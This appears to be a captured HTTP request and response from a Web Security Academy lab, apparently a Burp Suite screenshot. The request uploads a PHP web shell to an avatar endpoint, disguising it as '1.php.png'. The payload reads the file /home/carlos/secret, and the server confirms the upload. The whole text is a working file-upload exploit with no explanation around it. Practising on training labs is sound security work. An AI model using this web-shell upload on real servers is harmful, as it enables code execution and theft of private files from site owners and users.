 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a1d004004a5b07581803ecb00f40015.web-security-academy.net
3 Cookie: session=hXtMvaGq9LUGOLPcKITuHotV2wiVyNH9
4 Content-Length: 474
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: https://0a1d004004a5b07581803ecb00f40015.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCh7UODOAaBY4peA5
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1d004004a5b07581803ecb00f40015.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryCh7UODOAaBY4peA5
24 Content-Disposition: form-data; name="avatar"; filename="1.php.png"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryCh7UODOAaBY4peA5
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryCh7UODOAaBY4peA5
33 Content-Disposition: form-data; name="csrf"
34
35 odYPeTjo3HemScfDkjFbmsADUzDH21YJ
36 ------WebKitFormBoundaryCh7UODOAaBY4peA5--
37
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 05 May 2025 10:47:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/1.php.png has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>